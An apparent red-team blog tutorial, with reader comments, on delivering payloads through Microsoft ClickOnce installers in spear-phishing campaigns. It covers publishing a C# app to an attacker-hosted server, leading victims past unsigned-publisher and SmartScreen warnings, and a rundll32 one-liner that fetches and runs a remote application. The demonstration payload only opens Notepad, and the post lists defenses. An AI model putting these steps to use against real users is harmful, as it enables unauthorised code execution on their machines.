What is ClickOnce?
ClickOnce is a “a Microsoft technology that enables the user to install and run a Windows-based smart client application by clicking a link in a web page” [Wikipedia]. Included as a component within the .NET Framework, ClickOnce allows a developer to create a web-enabled installer package for their (C#) Visual Studio project. Depending on the operating system version and browser security settings (e.g. SmartFilter), a ClickOnce application can be installed (as an unprivileged user) from a Microsoft Browser or launched from the command line with just a few clicks.
With a little bit of C# coding knowledge, a red teamer or penetration tester has yet another capability to add to their ethical hacker toolkit.
What are the requirements for operational use?
To get started with ClickOnce, we need to do our homework and get a few things prepared:
- For social engineering campaigns, Microsoft web browsers (Edge/Internet Explorer) are required to invoke the ClickOnce installer. Additionally, target organizations must have the appropriate version of .NET Framework installed to launch the respective payload. (*Note: an alternate method may be used to invoke this through web deployment settings but with added steps.)
- How you prepare your payload (C# application) will determine your .NET Framework version requirements. Consider preparing payloads to use earlier versions of .NET.
- Visual Studio (C#) and respective application requirements.
- A nominal payload. For this example, we’ll launch notepad.exe using a C# snippet in our examples below.
- A web server/site (that matches the URL within the ClickOnce publisher) to host the package installer.
Creating a ClickOnce Deployment Package

1 – Open Visual Studio and Create a new Visual C# Project. Select Console App and name it accordingly. In this example, we’ll name the solution ‘example’.
2 – Write/build your C# program for Release. In this example, we will launch notepad.exe.
3 – Test your payload to ensure that ‘example.exe’ invokes ‘notepad.exe’.
4 – In the Solution Explorer, right click the project, and select Properties. This will open the Properties menu that we will used to prepare the application for publishing.


5 – We should have done this sooner, but under the Application Menu, set the Target framework to your desired version. In this instance, I’m going to choose .NET Framework 2.0. If you change this value, you may be prompted for the current project to be closed and re-opened. Click Yes. The project solution should re-open where we left off.
6 – Optional. Under Signing, you may choose to sign the manifest file that is created with the deployment package. This could be advantageous, but for this example, we’ll avoid this setting. The user will be warned about the unsigned application upon installation.

7 – This step is critical
*Under Publish, set a Publishing Folder Location to save the deployment package (files and folders) to local disk (e.g. c:\deploy).
*For Installation Folder URL, set the URL that you will use for application deployment. This will be the target server URL that clients will use to download and install the application package. In this instance, I will use the root URL/IP of my KALI machine – http://192.168.64.139/
*For Install Mode and Setting, select the option – The application is available online only. This will ‘install’ the application without adding a shortcut within the Start Menu.
*Choose a custom Publish Version. De-select Automatic increment revision with each publish.

8 – Select the Application Files button. Select the checkbox for Show all files. For this example, I am including all Application files and setting them as Required for the Download Group. Click OK.

9 – Select the Prerequisites button. Deselect all framework pre-reqs and de-select the checkbox for the program to install prerequisite components. Click OK.

10 – Select the Options button. Under Deployment, de-select the checkbox button for Open deployment web page after publish. Click OK.

11 – Click Publish Now. The project will compile and rebuild as well as create the publishing package within the directory that we chose earlier. In this example, I have navigated to ‘c:\deploy’ and saw that a file named example.application and a folder named Application Files have been created. The Application Files directory contains another application file and deployment files.

12 – Copy over all publish files and folders to the deployment web server. In this case, I will copy these over to my Kali machine into an empty directory.
13 – On the Kali machine, I will use Python’s SimpleHTTPServer to host the package contents.

*Now that the package has been created, published, and deployed, let’s move onto installing the deployment package on a Windows 7 and a Windows 10 machine. In these subsequent examples, we’ll assume a successful spear phishing campaign. Using a Microsoft web browser, users will visit a link destined for the application file at http://192.168.64.139/example.application
Windows 7 Deployment Example
(Browser: Internet Explorer 11 | A/V: Windows Security Essentials)
1 – User opens the URL for the .application file. A ‘Launching Application’ window appears. Note, this window may appear for several seconds before launching the application installer.
2 – The Application Installer window appears with a warning indicating that the publisher cannot be verified. (This hasn’t stopped anyone before, right?). Click Install.

3 – The application installs and launches our payload – Notepad.exe
4 – The application installs to a directory structure under user folder\appdata\local\apps\. In this case, our installer wrote files to:
C:\Users\<username>\appdata\Local\Apps\2.0\04N34AVW.PA1\419VWAAW.9L3\exam..tion_45c05a10e71e9e2e_0001.0000_85e3c818d38a283a
*Additionally, a record will show up in “Programs and Features” as an installed application. A command such as the following should remove this:
wmic product where name = "example" call uninstall /nointeractive
5 – Note the # of requests made to the web server hosting our payload.

Windows 10 Deployment Example
(Browser: Edge 40.15063.674.0 | A/V: Windows Defender)
1 – User opens the URL for the .application file. Edge prompts the user to open the file. Press Open.

2 – A ‘Launching Application’ window appears. Note, this window may appear for several seconds before launching the application installer.
3 – The Application Installer window appears with a warning indicating that the publisher cannot be verified. Click Install.

4 – The application installer, but Windows Defender SmartScreen flagged the launching application as unrecognized. Proceed with running the application by selecting “More info” and “Run anyway”

5 – The application installs and launches our payload – Notepad.exe
6 – The application installs to a directory structure under user folder\appdata\local\apps\. In this case, our installer wrote files to:
C:\Users\<username>\appdata\Local\Apps\2.0\JRBRQ693.D9B\ANR3544R.JJM\exam..tion_45c05a10e71e9e2e_0001.0000_2909d9650ee28cc4
A Few Other Features…
Please note that this was a general overview for deploying payloads with ClickOnce. There are other ways to do this, such as with…
- Command line invocation for the installer such as with this example:
rundll32.exe dfshim.dll,ShOpenVerbApplication http://<site>/name.application
- Publishing with the deployment web page. This option may lend to additional browser support, but will likely add extra “clicks” in the process.
Defense Recommendations
- Deploy policy (e.g. GPO/Application Whitelisting) to prevent users from launching unsigned applications and binaries
- Monitor hosts with client-side security mechanisms (e.g. A/V, HIDS, file integrity monitoring, etc.)
- Implement a cyber security awareness program. Train users about the dangers of installing applications from un-trusted sources.
Conclusion
Well folks, that covers an interesting client-side vector to incorporate into your red team/pen test engagements. Please feel free to contact me or leave a message if you have any other questions/comments. Thank you for reading!
Thank you – I’m glad you enjoyed the post!
LikeLike
Very interesting read. Thank you.
LikeLike
This payload is designed for Microsoft Web Browsers – IE and Edge. When creating your ClickOnce application deployment package, there is an option to setup an HTML page for installation. This may help get around the browser issue but involves further user interaction.
LikeLike
Can I use chrome to launch .application file using http URL (http://localhost/XYZ.application)? When I try to do that it downloads XYZ.application instead of lauching it. What could be the issue?
LikeLike